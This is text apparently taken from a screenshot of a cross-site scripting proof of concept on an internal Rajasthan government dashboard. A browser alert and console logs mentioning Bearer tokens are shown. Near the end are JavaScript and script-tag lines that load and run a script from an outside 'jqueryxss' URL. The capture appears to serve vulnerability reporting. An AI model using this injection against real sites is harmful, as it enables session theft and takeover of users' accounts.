 Not secure 10.70.232.147/dashboard
SBMG
10.70.232.147 says
10.70.232.147
OK
Search districts, blocks, or GPs
Feedback
Rajasthan / All
Dashboard
Complaints
Attendance
Inspection
GP Master Data
Schemes
Events
GPS Tracking
Payments
Notices
Overview
Average Rating
1.0
5 Star 0%
4 Star 0%
3 Star 0%
2 Star 0%
1 Star 100%
Total Ratings
1
Authority Users
Public Users
Elements Console Sources Network Performance Application Memory Privacy and security Lighthouse Recorder DOM Invader 3 2
top Filter Default levels 3 Issues:
Adding Bearer token to request headers
Request headers: Object
Adding Bearer token to request headers
Request headers: Object
User has existing feedback: Object
var demo=document.createElement('script');
demo.type="text/javascript";
demo.src="https://www.sakurity.com/jqueryxss";
document.head.appendChild(demo);
<script type="text/javascript" src="https://www.sakurity.com/jqueryxss"></script>